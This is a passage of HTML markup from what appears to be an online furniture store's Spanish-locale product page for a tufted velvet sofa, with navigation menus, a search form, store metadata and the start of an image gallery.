                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/ceiling-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Lights
                                </a></li><li><a href="/es/collections/ceiling-fans-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Fans
                                </a></li><li><a href="/es/collections/pendant-lighting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pendant Lighting
                                </a></li><li><a href="/es/collections/wall-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wall Lights
                                </a></li><li><a href="/es/collections/outdoor-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Lights
                                </a></li><li><a href="/es/collections/led-strip-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Led Strip Lights
                                </a></li><li><a href="/es#" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accessories
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LAMPS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/floor-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Floor Lamps
                                </a></li><li><a href="/es/collections/table-lamps-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Table Lamps
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>STYLES</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/mid-century-modern" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mid Century Modern
                                </a></li><li><a href="/es/collections/mad-men" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mad Men
                                </a></li><li><a href="/es/collections/scandinavian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Scandinavian
                                </a></li><li><a href="/es/collections/contemporary" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Contemporary
                                </a></li><li><a href="/es/collections/industrial" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Industrial
                                </a></li><li><a href="/es/collections/rustic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rustic
                                </a></li><li><a href="/es/collections/vintage" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vintage
                                </a></li><li><a href="/es/collections/transitional" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Transitional
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OFFICE</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/office-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Chairs
                                </a></li><li><a href="/es/collections/office-desks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Desks
                                </a></li><li><a href="/es/collections/video-gaming-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Video Gaming Chairs
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OUTDOOR</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/outdoor-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Chairs
                                </a></li><li><a href="/es/collections/outdoor-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Tables
                                </a></li><li><a href="/es/collections/outdoor-sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Sofas
                                </a></li><li><a href="/es/collections/outdoor-daybeds-loungers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Daybeds &amp; Loungers
                                </a></li><li><a href="/es/collections/outdoor-bar-dining" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Bar &amp; Dining
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/es/pages/about-us-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ABOUT US</span>
                  </a></li><li><a href="/es/pages/contactus" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>CONTACT US</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/es/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/es/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/es/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.98 45.23" class="icon icon-cart" aria-hidden="true" focusable="false">
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 10.97 6.84"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="20.58" cy="39.74" r="3.99"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="40.02" cy="39.74" r="3.99"/>
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="45.42 35.75 14.49 35.75 17.21 27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="13.09" y1="17.69" x2="48.83" y2="17.69"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="29.95" y1="6.82" x2="29.95" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="40.91" y1="6.82" x2="37.57" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="19.63" y1="6.82" x2="22.1" y2="27.94"/>
    </svg>
  <span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "EMFURN",
    
      "logo": "https:\/\/emfurn.com\/cdn\/shop\/files\/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/emfurn",
      "https:\/\/pinterest.com\/emfurn",
      "https:\/\/instagram.com\/emfurniture",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/emfurn.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24961366032681__main" class="shopify-section section"><section
  id="MainProduct-template--24961366032681__main"
  class="page-width section-template--24961366032681__main-padding"
  data-section="template--24961366032681__main"
><style data-shopify>.section-template--24961366032681__main-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24961366032681__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24961366032681__main {
      --desktop-thumbnails: 4;
      --mobile-thumbnails: 4;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24961366032681__main {
        --media-radius: 6px;
        --grid-mobile-horizontal-spacing: 10px;
        --mobile-scroll-padding: calc(2% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--small product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24961366032681__main"
  data-section="template--24961366032681__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24961366032681__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24961366032681__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24961366032681__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--24961366032681__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--24961366032681__main-5923100754005"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--24961366032681__main-5923100754005"
          data-alt="Ingenuity Tufted Performance Velvet Sofa - living-essentials"
        >
          

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3454-NAV_1_677f92af-4272-4bba-8728-61eda9ff9c67.jpg?v=1575511385&amp;width=1946" alt="Ingenuity Tufted Performance Velvet Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3454-NAV_1_677f92af-4272-4bba-8728-61eda9ff9c67.jpg?v=1575511385&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_1_677f92af-4272-4bba-8728-61eda9ff9c67.jpg?v=1575511385&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_1_677f92af-4272-4bba-8728-61eda9ff9c67.jpg?v=1575511385&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_1_677f92af-4272-4bba-8728-61eda9ff9c67.jpg?v=1575511385&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_1_677f92af-4272-4bba-8728-61eda9ff9c67.jpg?v=1575511385&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_1_677f92af-4272-4bba-8728-61eda9ff9c67.jpg?v=1575511385&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_1_677f92af-4272-4bba-8728-61eda9ff9c67.jpg?v=1575511385&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_1_677f92af-4272-4bba-8728-61eda9ff9c67.jpg?v=1575511385&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_1_677f92af-4272-4bba-8728-61eda9ff9c67.jpg?v=1575511385&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_1_677f92af-4272-4bba-8728-61eda9ff9c67.jpg?v=1575511385&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_1_677f92af-4272-4bba-8728-61eda9ff9c67.jpg?v=1575511385&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_1_677f92af-4272-4bba-8728-61eda9ff9c67.jpg?v=1575511385&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3454-NAV_1_677f92af-4272-4bba-8728-61eda9ff9c67.jpg?v=1575511385&amp;width=1946" alt="Ingenuity Tufted Performance Velvet Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3454-NAV_1_677f92af-4272-4bba-8728-61eda9ff9c67.jpg?v=1575511385&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_1_677f92af-4272-4bba-8728-61eda9ff9c67.jpg?v=1575511385&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_1_677f92af-4272-4bba-8728-61eda9ff9c67.jpg?v=1575511385&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_1_677f92af-4272-4bba-8728-61eda9ff9c67.jpg?v=1575511385&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_1_677f92af-4272-4bba-8728-61eda9ff9c67.jpg?v=1575511385&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_1_677f92af-4272-4bba-8728-61eda9ff9c67.jpg?v=1575511385&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_1_677f92af-4272-4bba-8728-61eda9ff9c67.jpg?v=1575511385&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_1_677f92af-4272-4bba-8728-61eda9ff9c67.jpg?v=1575511385&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_1_677f92af-4272-4bba-8728-61eda9ff9c67.jpg?v=1575511385&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_1_677f92af-4272-4bba-8728-61eda9ff9c67.jpg?v=1575511385&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_1_677f92af-4272-4bba-8728-61eda9ff9c67.jpg?v=1575511385&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_1_677f92af-4272-4bba-8728-61eda9ff9c67.jpg?v=1575511385&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="5923100754005">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--24961366032681__main-5923100721237"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-5923100721237"
            data-alt="Ingenuity Tufted Performance Velvet Sofa - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3454-NAV_6_a413c8cd-2fe6-4e8a-a824-d643be541be8.jpg?v=1575511378&amp;width=1946" alt="Ingenuity Tufted Performance Velvet Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3454-NAV_6_a413c8cd-2fe6-4e8a-a824-d643be541be8.jpg?v=1575511378&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_6_a413c8cd-2fe6-4e8a-a824-d643be541be8.jpg?v=1575511378&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_6_a413c8cd-2fe6-4e8a-a824-d643be541be8.jpg?v=1575511378&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_6_a413c8cd-2fe6-4e8a-a824-d643be541be8.jpg?v=1575511378&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_6_a413c8cd-2fe6-4e8a-a824-d643be541be8.jpg?v=1575511378&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_6_a413c8cd-2fe6-4e8a-a824-d643be541be8.jpg?v=1575511378&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_6_a413c8cd-2fe6-4e8a-a824-d643be541be8.jpg?v=1575511378&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_6_a413c8cd-2fe6-4e8a-a824-d643be541be8.jpg?v=1575511378&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_6_a413c8cd-2fe6-4e8a-a824-d643be541be8.jpg?v=1575511378&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_6_a413c8cd-2fe6-4e8a-a824-d643be541be8.jpg?v=1575511378&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_6_a413c8cd-2fe6-4e8a-a824-d643be541be8.jpg?v=1575511378&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_6_a413c8cd-2fe6-4e8a-a824-d643be541be8.jpg?v=1575511378&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3454-NAV_6_a413c8cd-2fe6-4e8a-a824-d643be541be8.jpg?v=1575511378&amp;width=1946" alt="Ingenuity Tufted Performance Velvet Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3454-NAV_6_a413c8cd-2fe6-4e8a-a824-d643be541be8.jpg?v=1575511378&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_6_a413c8cd-2fe6-4e8a-a824-d643be541be8.jpg?v=1575511378&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_6_a413c8cd-2fe6-4e8a-a824-d643be541be8.jpg?v=1575511378&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_6_a413c8cd-2fe6-4e8a-a824-d643be541be8.jpg?v=1575511378&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_6_a413c8cd-2fe6-4e8a-a824-d643be541be8.jpg?v=1575511378&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_6_a413c8cd-2fe6-4e8a-a824-d643be541be8.jpg?v=1575511378&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_6_a413c8cd-2fe6-4e8a-a824-d643be541be8.jpg?v=1575511378&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_6_a413c8cd-2fe6-4e8a-a824-d643be541be8.jpg?v=1575511378&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_6_a413c8cd-2fe6-4e8a-a824-d643be541be8.jpg?v=1575511378&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_6_a413c8cd-2fe6-4e8a-a824-d643be541be8.jpg?v=1575511378&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_6_a413c8cd-2fe6-4e8a-a824-d643be541be8.jpg?v=1575511378&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3454-NAV_6_a413c8cd-2fe6-4e8a-a824-d643be541be8.jpg?v=1575511378&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="5923100721237">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-5923100688469"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-5923100688469"
            data-alt="Ingenuity Tufted Performance Velvet Sofa - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
